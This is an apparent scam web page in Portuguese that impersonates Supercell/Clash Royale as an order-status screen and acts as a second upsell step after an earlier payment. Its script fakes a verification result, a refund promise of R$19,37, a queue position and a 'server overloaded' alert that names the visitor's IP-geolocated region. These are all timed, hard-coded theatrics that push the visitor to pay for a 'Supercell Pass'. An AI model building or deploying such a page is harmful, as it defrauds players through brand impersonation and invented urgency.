<div class="header_StickyHeader__afXYg header_clashroyale__V0ceA" style="pointer-events:auto;transform:none;">
  <header class="header_header__aEre8 header_clashroyale__V0ceA">
    <div class="header_headerBg__Kx6wd"></div>
    <div class="header_content__4hEDm" style="display:flex;justify-content:center;">
      <a class="header_logo__Rz_Om header_clashroyale__V0ceA" href="../index.html" tabindex="0" style="margin:0 auto;">
        <img alt="clashroyale" data-nimg="fill" decoding="async" loading="eager" src="../_next/static/media/logo.e102c5d9.webp" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/>
      </a>
    </div>
  </header>
</div>

<!-- CONTEUDO -->
<div class="up-container">

  <!-- ============================== -->
  <!-- TELA 1: STATUS DO PEDIDO       -->
  <!-- ============================== -->
  <div id="ad1">

    <!-- Card principal -->
    <div class="up-card">

      <!-- Linha do pedido -->
      <div class="up-order-row">
        <img class="up-order-icon" src="../_external/cdn.id.supercell.com/assets/web/portraits/0,king,1D1D1D,878787.png" alt="Rei do Clash">
        <div class="up-order-info">
          <div class="up-order-id" id="order-id">#6481749338</div>
          <div class="up-order-date" id="up-order-date">Verificação realizada em --/--/----</div>
        </div>
      </div>

      <!-- Status steps -->
      <div class="up-steps">
        <div class="up-steps-header">Status</div>
        <div class="up-step">
          <div class="up-step-icon green">
            <span class="material-symbols-outlined" style="font-size:18px;">check</span>
          </div>
          <div>
            <div class="up-step-title">Verificação Concluída</div>
            <div class="up-step-time" id="up-time1">Hoje &agrave;s --:--</div>
          </div>
        </div>
        <div class="up-step">
          <div class="up-step-icon blue">
            <span class="material-symbols-outlined" style="font-size:18px;">diamond</span>
          </div>
          <div>
            <div class="up-step-title">Enviando itens!</div>
            <div class="up-step-time" id="up-time2">Solicitado &agrave;s --:--</div>
          </div>
        </div>
      </div>

      <!-- Mensagem -->
      <div class="up-message">
        Sua verificação foi um sucesso!
        <span class="up-highlight">(Seus 19,37 serão reembolsados)</span>
        Clique no bot&atilde;o abaixo e confira
        <span class="up-highlight">o recebimento dos seus itens!</span>
      </div>
    </div>

    <!-- Botao conferir -->
    <button class="up-cta up-pulse" onclick="showAd2()">
      <span>Conferir Recebimento</span>
      <span class="material-symbols-outlined" style="font-size:24px;">arrow_forward_ios</span>
    </button>

    <div class="up-trust">
      <svg fill="currentColor" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M2.166 4.999A11.954 11.954 0 0010 1.944 11.954 11.954 0 0017.834 5c.11.65.166 1.32.166 2.001 0 5.225-3.34 9.67-8 11.317C5.34 16.67 2 12.225 2 7c0-.682.057-1.35.166-2.001zm11.541 3.708a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"/></svg>
      <span>Conex&atilde;o segura e protegida</span>
    </div>
  </div>

  <!-- ============================== -->
  <!-- TELA PROCESSING                -->
  <!-- ============================== -->
  <div class="up-processing" id="processing-screen">
    <div class="up-processing-spinner"></div>
    <p class="up-processing-text">Verificando seus dados...</p>
    <div class="up-progress-container">
      <div class="up-progress-bar"></div>
    </div>
  </div>

  <!-- ============================== -->
  <!-- TELA 2: ATUALIZACAO DO PEDIDO  -->
  <!-- ============================== -->
  <div id="ad2" style="display:none;">

    <div class="up-card" style="min-height:420px;">
      <div class="up-card-body">

        <h2 class="up-card-title" style="margin-bottom:16px;">Atualiza&ccedil;&atilde;o do Seu Pedido</h2>

        <!-- Spinner 1 -->
        <div id="loadingGif" style="text-align:center;margin:24px 0;">
          <div class="up-spinner"></div>
          <p class="up-loading-text">Calculando sua posi&ccedil;&atilde;o na fila...</p>
        </div>

        <!-- Mensagem 1: posicao na fila -->
        <div id="text1" class="hidden up-warning-card up-fade-in">
          <div class="up-step-icon green" style="margin-top:2px;">
            <span class="material-symbols-outlined" style="font-size:18px;">settings</span>
          </div>
          <p class="up-typing">
            Posi&ccedil;&atilde;o na fila para receber seu reembolso de R$19,37 e itens: 15864 de 16346 jogadores...
          </p>
        </div>

        <!-- Spinner 2 -->
        <div id="loadingGif2" class="hidden" style="text-align:center;margin:24px 0;">
          <div class="up-spinner"></div>
          <p class="up-loading-text">Verificando Servidores...</p>
        </div>

        <!-- Mensagem 2: aviso problema -->
        <div id="text2" class="hidden up-warning-card up-fade-in">
          <div class="up-step-icon red" style="margin-top:2px;">
            <span class="material-symbols-outlined" style="font-size:18px;">warning</span>
          </div>
          <p>Nosso servidor respons&aacute;vel por <span id="regiao-dinamica" style="font-weight:bold;">sua regi&atilde;o</span> est&aacute; sobrecarregado devido &agrave; alta quantidade de pedidos!</p>
        </div>

        <!-- Spinner 3 -->
        <div id="loadingGif3" class="hidden" style="text-align:center;margin:24px 0;">
          <div class="up-spinner"></div>
          <p class="up-loading-text">Calculando prefer&ecirc;ncia...</p>
        </div>

        <!-- Mensagem 3: alerta prioridade -->
        <div id="text3" class="hidden up-alert-card up-fade-in">
          <div class="up-step-icon white" style="margin-top:2px;">
            <span class="material-symbols-outlined" style="font-size:18px;">priority_high</span>
          </div>
          <p>Seu reembolso e itens chegar&atilde;o em at&eacute; (14 dias &uacute;teis). Caso deseje prioridade na fila e receber tudo imediatamente, ser&aacute; necess&aacute;rio pagar pela Supercell Pass</p>
        </div>

        <!-- Botao final -->
        <div id="finalButton" class="hidden" style="margin-top:20px;">
          <button class="up-cta up-pulse" onclick="if(window.clarity) window.clarity('event','iniciar_checkout_up2'); window.location.href='checkout2.html' + window.location.search">
            <span>Supercell Pass</span>
            <span class="material-symbols-outlined" style="font-size:24px;">arrow_forward_ios</span>
          </button>
          <div class="up-trust" style="margin-top:10px;">
            <svg fill="currentColor" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M10 18a8 8 0 100-16 8 8 0 000 16zm3.707-9.293a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"/></svg>
            <span>Receba Seu Reembolso e os Itens Agora!</span>
          </div>
        </div>

      </div>
    </div>

  </div>

</div>

<!-- SCRIPTS -->
<script>
/* Mostrar tela 2 com transicao de processamento */
function showAd2() {
  var ad1 = document.getElementById('ad1');
  var ad2 = document.getElementById('ad2');
  var proc = document.getElementById('processing-screen');

  ad1.style.display = 'none';
  proc.style.display = 'flex';

  setTimeout(function(){
    proc.style.display = 'none';
    ad2.style.display = 'block';
    runSequence();
  }, 5000);
}

/* Sequencia de revelacao da tela 2 */
function runSequence() {
  var loadingGif  = document.getElementById('loadingGif');
  var text1       = document.getElementById('text1');
  var loadingGif2 = document.getElementById('loadingGif2');
  var text2       = document.getElementById('text2');
  var loadingGif3 = document.getElementById('loadingGif3');
  var text3       = document.getElementById('text3');
  var finalButton = document.getElementById('finalButton');

  /* Passo 1: spinner ja visivel, apos 3s mostra text1 */
  setTimeout(function(){
    loadingGif.style.display = 'none';
    text1.classList.remove('hidden');

    /* Passo 2: spinner 2 */
    setTimeout(function(){
      loadingGif2.classList.remove('hidden');

      setTimeout(function(){
        loadingGif2.classList.add('hidden');
        text2.classList.remove('hidden');

        /* Passo 3: spinner 3 */
        setTimeout(function(){
          loadingGif3.classList.remove('hidden');

          setTimeout(function(){
            loadingGif3.classList.add('hidden');
            text3.classList.remove('hidden');

            /* Botao final */
            setTimeout(function(){
              finalButton.classList.remove('hidden');
            }, 800);
          }, 3000);
        }, 1500);
      }, 3000);
    }, 1500);
  }, 3000);
}

/* Geolocalização */
async function fetchLocation() {
  try {
    var res = await fetch('https://get.geojs.io/v1/ip/geo.json');
    var data = await res.json();
    var regiaoEl = document.getElementById("regiao-dinamica");
    if (regiaoEl && data.region) regiaoEl.innerText = data.region;
  } catch (e) {
    console.warn("Erro ao buscar localização", e);
  }
}
window.addEventListener("load", fetchLocation);

/* Horários dinâmicos */
(function(){
  var now = new Date();

  /* "Verificação Concluída" = hora que pagou o up1 */
  var pagoEm = sessionStorage.getItem('up1_pago_em');
  var pagDate = pagoEm ? new Date(Number(pagoEm)) : new Date(now.getTime() - 2*60000);
  var h1 = String(pagDate.getHours()).padStart(2,'0');
  var m1 = String(pagDate.getMinutes()).padStart(2,'0');
  var t1 = document.getElementById('up-time1');
  if(t1) t1.textContent = 'Hoje às ' + h1 + ':' + m1;

  /* "Enviando itens" = hora que entrou no up2 (agora) */
  var h2 = String(now.getHours()).padStart(2,'0');
  var m2 = String(now.getMinutes()).padStart(2,'0');
  var t2 = document.getElementById('up-time2');
  if(t2) t2.textContent = 'Solicitado às ' + h2 + ':' + m2;
})();

/* Data de hoje no pedido */
(function(){
  var d = new Date();
  var dd = String(d.getDate()).padStart(2,'0');
  var mm = String(d.getMonth()+1).padStart(2,'0');
  var yyyy = d.getFullYear();
  var el = document.getElementById('up-order-date');
  if(el) el.textContent = 'Verificação realizada em ' + dd + '/' + mm + '/' + yyyy;
})();
</script>

</body>
</html>
</file>
